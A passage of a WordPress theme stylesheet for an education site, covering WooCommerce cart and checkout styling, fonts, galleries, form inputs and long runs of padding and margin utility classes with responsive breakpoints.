.woocommerce table.shop_table.cart tbody td,
.woocommerce-billing-fields h3,
#order_review_heading,
.select2-container .select2-choice,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-account .woocommerce h3,
.shopping-cart-wrapper .widget_shopping_cart_content,
.widget-title,
.single_variation_wrap .price del,
.single_variation_wrap .price ins,
.tooltipsy,
.course-categories-sc select,
.course-categories-sc ul.text li,
.single-product.woocommerce button.single_add_to_cart_button,
.tribe-events-day-time-slot h5 {
  font-family: 'Oswald';
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Oswald';
}
.datepicker-days,
#tribe-bar-dates input[type="text"],
.course-search .keyword-wrap select,
.course-search .keyword-wrap input,
.filter-category-wrap select,
.course-cat-list table,
.course-cat-list .course-cat table > thead > tr > th,
.product_meta,
.product_meta label,
.checkout-message a,
.woocommerce table.shop_table.cart tbody td,
.woocommerce table.shop_table.cart input,
.woocommerce .cart-actions .coupon .input-text,
.woocommerce form .form-row label,
.woocommerce-billing-fields,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-cart .cart-collaterals .cart_totals table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  font-family: 'Roboto';
}
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 25px 0;
  width: 50%;
  -webkit-transition: ;
  -moz-transition: ;
  -o-transition: ;
  transition: ;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  color: #cccccc;
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.g5plus-page-links {
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Oswald';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #cccccc;
  border-color: #cccccc;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
html {
  font-size: 13px;
}
body {
  overflow-x: hidden;
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #868686;
  position: relative;
  left: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #cccccc;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
input,
textarea,
button,
select {
  outline: none;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 1.8;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
input[type="number"],
textarea,
select {
  font-family: 'Oswald';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #888888;
}
input[type="text"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  color: #888888;
}
input[type="text"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  color: #888888;
}
input[type="text"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #888888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
  border-color: #cccccc;
}
input[type="number"] {
  padding: 0 0 0 20px;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url("http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/arrow-down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 15px);
}
select::-ms-expand {
  display: none;
}
.pd-top-5 {
  padding-top: 5px !important;
}
.pd-top-10 {
  padding-top: 10px !important;
}
.pd-top-15 {
  padding-top: 15px !important;
}
.pd-top-20 {
  padding-top: 20px !important;
}
.pd-top-25 {
  padding-top: 25px !important;
}
.pd-top-30 {
  padding-top: 30px !important;
}
.pd-top-35 {
  padding-top: 35px !important;
}
.pd-top-40 {
  padding-top: 40px !important;
}
.pd-top-45 {
  padding-top: 45px !important;
}
.pd-top-50 {
  padding-top: 50px !important;
}
.pd-top-55 {
  padding-top: 55px !important;
}
.pd-top-60 {
  padding-top: 60px !important;
}
.pd-top-65 {
  padding-top: 65px !important;
}
.pd-top-70 {
  padding-top: 70px !important;
}
.pd-top-75 {
  padding-top: 75px !important;
}
.pd-top-80 {
  padding-top: 80px !important;
}
.pd-top-85 {
  padding-top: 85px !important;
}
.pd-top-90 {
  padding-top: 90px !important;
}
.pd-top-95 {
  padding-top: 95px !important;
}
.pd-top-100 {
  padding-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-top-5 {
    padding-top: 5px !important;
  }
  .sm-pd-top-10 {
    padding-top: 10px !important;
  }
  .sm-pd-top-15 {
    padding-top: 15px !important;
  }
  .sm-pd-top-20 {
    padding-top: 20px !important;
  }
  .sm-pd-top-25 {
    padding-top: 25px !important;
  }
  .sm-pd-top-30 {
    padding-top: 30px !important;
  }
  .sm-pd-top-35 {
    padding-top: 35px !important;
  }
  .sm-pd-top-40 {
    padding-top: 40px !important;
  }
  .sm-pd-top-45 {
    padding-top: 45px !important;
  }
  .sm-pd-top-50 {
    padding-top: 50px !important;
  }
  .sm-pd-top-55 {
    padding-top: 55px !important;
  }
  .sm-pd-top-60 {
    padding-top: 60px !important;
  }
  .sm-pd-top-65 {
    padding-top: 65px !important;
  }
  .sm-pd-top-70 {
    padding-top: 70px !important;
  }
  .sm-pd-top-75 {
    padding-top: 75px !important;
  }
  .sm-pd-top-80 {
    padding-top: 80px !important;
  }
  .sm-pd-top-85 {
    padding-top: 85px !important;
  }
  .sm-pd-top-90 {
    padding-top: 90px !important;
  }
  .sm-pd-top-95 {
    padding-top: 95px !important;
  }
  .sm-pd-top-100 {
    padding-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-top-5 {
    padding-top: 5px !important;
  }
  .xs-pd-top-10 {
    padding-top: 10px !important;
  }
  .xs-pd-top-15 {
    padding-top: 15px !important;
  }
  .xs-pd-top-20 {
    padding-top: 20px !important;
  }
  .xs-pd-top-25 {
    padding-top: 25px !important;
  }
  .xs-pd-top-30 {
    padding-top: 30px !important;
  }
  .xs-pd-top-35 {
    padding-top: 35px !important;
  }
  .xs-pd-top-40 {
    padding-top: 40px !important;
  }
  .xs-pd-top-45 {
    padding-top: 45px !important;
  }
  .xs-pd-top-50 {
    padding-top: 50px !important;
  }
  .xs-pd-top-55 {
    padding-top: 55px !important;
  }
  .xs-pd-top-60 {
    padding-top: 60px !important;
  }
  .xs-pd-top-65 {
    padding-top: 65px !important;
  }
  .xs-pd-top-70 {
    padding-top: 70px !important;
  }
  .xs-pd-top-75 {
    padding-top: 75px !important;
  }
  .xs-pd-top-80 {
    padding-top: 80px !important;
  }
  .xs-pd-top-85 {
    padding-top: 85px !important;
  }
  .xs-pd-top-90 {
    padding-top: 90px !important;
  }
  .xs-pd-top-95 {
    padding-top: 95px !important;
  }
  .xs-pd-top-100 {
    padding-top: 100px !important;
  }
}
.pd-bottom-5 {
  padding-bottom: 5px !important;
}
.pd-bottom-10 {
  padding-bottom: 10px !important;
}
.pd-bottom-15 {
  padding-bottom: 15px !important;
}
.pd-bottom-20 {
  padding-bottom: 20px !important;
}
.pd-bottom-25 {
  padding-bottom: 25px !important;
}
.pd-bottom-30 {
  padding-bottom: 30px !important;
}
.pd-bottom-35 {
  padding-bottom: 35px !important;
}
.pd-bottom-40 {
  padding-bottom: 40px !important;
}
.pd-bottom-45 {
  padding-bottom: 45px !important;
}
.pd-bottom-50 {
  padding-bottom: 50px !important;
}
.pd-bottom-55 {
  padding-bottom: 55px !important;
}
.pd-bottom-60 {
  padding-bottom: 60px !important;
}
.pd-bottom-65 {
  padding-bottom: 65px !important;
}
.pd-bottom-70 {
  padding-bottom: 70px !important;
}
.pd-bottom-75 {
  padding-bottom: 75px !important;
}
.pd-bottom-80 {
  padding-bottom: 80px !important;
}
.pd-bottom-85 {
  padding-bottom: 85px !important;
}
.pd-bottom-90 {
  padding-bottom: 90px !important;
}
.pd-bottom-95 {
  padding-bottom: 95px !important;
}
.pd-bottom-100 {
  padding-bottom: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .xs-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .xs-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .xs-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .xs-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .xs-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .xs-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .xs-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .xs-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .xs-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .xs-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .xs-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .xs-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .xs-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .xs-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .xs-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .xs-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .xs-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .xs-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .xs-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
.mg-top-5 {
  margin-top: 5px !important;
}
.mg-top-10 {
  margin-top: 10px !important;
}
.mg-top-15 {
  margin-top: 15px !important;
}
.mg-top-20 {
  margin-top: 20px !important;
}
.mg-top-25 {
  margin-top: 25px !important;
}
.mg-top-30 {
  margin-top: 30px !important;
}
.mg-top-35 {
  margin-top: 35px !important;
}
.mg-top-40 {
  margin-top: 40px !important;
}
.mg-top-45 {
  margin-top: 45px !important;
}
.mg-top-50 {
  margin-top: 50px !important;
}
.mg-top-55 {
  margin-top: 55px !important;
}
.mg-top-60 {
  margin-top: 60px !important;
}
.mg-top-65 {
  margin-top: 65px !important;
}
.mg-top-70 {
  margin-top: 70px !important;
}
.mg-top-75 {
  margin-top: 75px !important;
}
.mg-top-80 {
  margin-top: 80px !important;
}
.mg-top-85 {
  margin-top: 85px !important;
}
.mg-top-90 {
  margin-top: 90px !important;
}
.mg-top-95 {
  margin-top: 95px !important;
}
.mg-top-100 {
  margin-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-top-5 {
    margin-top: 5px !important;
  }
  .sm-mg-top-10 {
    margin-top: 10px !important;
  }
  .sm-mg-top-15 {
    margin-top: 15px !important;
  }
  .sm-mg-top-20 {
    margin-top: 20px !important;
  }
  .sm-mg-top-25 {
    margin-top: 25px !important;
  }
  .sm-mg-top-30 {
    margin-top: 30px !important;
  }
  .sm-mg-top-35 {
    margin-top: 35px !important;
  }
  .sm-mg-top-40 {
    margin-top: 40px !important;
  }
  .sm-mg-top-45 {
    margin-top: 45px !important;
  }
  .sm-mg-top-50 {
    margin-top: 50px !important;
  }
  .sm-mg-top-55 {
    margin-top: 55px !important;
  }
  .sm-mg-top-60 {
    margin-top: 60px !important;
  }
  .sm-mg-top-65 {
    margin-top: 65px !important;
  }
  .sm-mg-top-70 {
    margin-top: 70px !important;
  }
  .sm-mg-top-75 {
    margin-top: 75px !important;
  }
  .sm-mg-top-80 {
    margin-top: 80px !important;
  }
  .sm-mg-top-85 {
    margin-top: 85px !important;
  }
  .sm-mg-top-90 {
    margin-top: 90px !important;
  }
  .sm-mg-top-95 {
    margin-top: 95px !important;
  }
  .sm-mg-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-top-5 {
    margin-top: 5px !important;
  }
  .xs-mg-top-10 {
    margin-top: 10px !important;
  }
  .xs-mg-top-15 {
    margin-top: 15px !important;
  }
  .xs-mg-top-20 {
    margin-top: 20px !important;
  }
  .xs-mg-top-25 {
    margin-top: 25px !important;
  }
  .xs-mg-top-30 {
    margin-top: 30px !important;
  }
  .xs-mg-top-35 {
    margin-top: 35px !important;
  }
  .xs-mg-top-40 {
    margin-top: 40px !important;
  }
  .xs-mg-top-45 {
    margin-top: 45px !important;
  }
  .xs-mg-top-50 {
    margin-top: 50px !important;
  }
  .xs-mg-top-55 {
    margin-top: 55px !important;
  }
  .xs-mg-top-60 {
    margin-top: 60px !important;
  }
  .xs-mg-top-65 {
    margin-top: 65px !important;
  }
  .xs-mg-top-70 {
    margin-top: 70px !important;
  }
  .xs-mg-top-75 {
    margin-top: 75px !important;
  }
  .xs-mg-top-80 {
    margin-top: 80px !important;
  }
  .xs-mg-top-85 {
    margin-top: 85px !important;
  }
  .xs-mg-top-90 {
    margin-top: 90px !important;
  }
  .xs-mg-top-95 {
    margin-top: 95px !important;
  }
  .xs-mg-top-100 {
    margin-top: 100px !important;
  }
}
.mg-bottom-5 {
  margin-bottom: 5px !important;
}
.mg-bottom-10 {
  margin-bottom: 10px !important;
}
.mg-bottom-15 {
  margin-bottom: 15px !important;
}
.mg-bottom-20 {
  margin-bottom: 20px !important;
}
.mg-bottom-25 {
  margin-bottom: 25px !important;
}
.mg-bottom-30 {
  margin-bottom: 30px !important;
}
.mg-bottom-35 {
  margin-bottom: 35px !important;
}
.mg-bottom-40 {
  margin-bottom: 40px !important;
}
.mg-bottom-45 {
  margin-bottom: 45px !important;
}
.mg-bottom-50 {
  margin-bottom: 50px !important;
}
.mg-bottom-55 {
  margin-bottom: 55px !important;
}
.mg-bottom-60 {
  margin-bottom: 60px !important;
}
.mg-bottom-65 {
  margin-bottom: 65px !important;
}
.mg-bottom-70 {
  margin-bottom: 70px !important;
}
.mg-bottom-75 {
  margin-bottom: 75px !important;
}
.mg-bottom-80 {
  margin-bottom: 80px !important;
}
.mg-bottom-85 {
  margin-bottom: 85px !important;
}
.mg-bottom-90 {
  margin-bottom: 90px !important;
}
.mg-bottom-95 {
  margin-bottom: 95px !important;
}
.mg-bottom-100 {
  margin-bottom: 100px !important;
}
.mg-bottom-105 {
  margin-bottom: 105px !important;
}
.mg-bottom-110 {
  margin-bottom: 110px !important;
}
.mg-bottom-115 {
  margin-bottom: 115px !important;
}
.mg-bottom-120 {
  margin-bottom: 120px !important;
}
.mg-bottom-125 {
  margin-bottom: 125px !important;
}
.mg-bottom-130 {
  margin-bottom: 130px !important;
}
.mg-bottom-135 {
  margin-bottom: 135px !important;
}
.mg-bottom-140 {
  margin-bottom: 140px !important;
}
.mg-bottom-145 {
  margin-bottom: 145px !important;
}
.mg-bottom-150 {
  margin-bottom: 150px !important;
}
.mg-bottom-155 {
  margin-bottom: 155px !important;
}
.mg-bottom-160 {
  margin-bottom: 160px !important;
}
.mg-bottom-165 {
  margin-bottom: 165px !important;
}
.mg-bottom-170 {
  margin-bottom: 170px !important;
}
.mg-bottom-175 {
  margin-bottom: 175px !important;
}
.mg-bottom-180 {
  margin-bottom: 180px !important;
}
.mg-bottom-185 {
  margin-bottom: 185px !important;
}
.mg-bottom-190 {
  margin-bottom: 190px !important;
}
.mg-bottom-195 {
  margin-bottom: 195px !important;
}
.mg-bottom-200 {
  margin-bottom: 200px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .sm-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .sm-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .sm-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .sm-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .sm-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .sm-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .sm-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .sm-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .sm-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .sm-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .sm-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .sm-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .sm-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .sm-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .sm-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .sm-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .sm-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .sm-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .sm-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .xs-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .xs-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .xs-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .xs-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .xs-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .xs-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .xs-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .xs-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .xs-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .xs-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .xs-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .xs-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .xs-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .xs-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .xs-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .xs-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .xs-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .xs-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .xs-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .xs-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .xs-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .xs-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .xs-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .xs-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .xs-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .xs-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .xs-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .xs-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .xs-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .xs-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
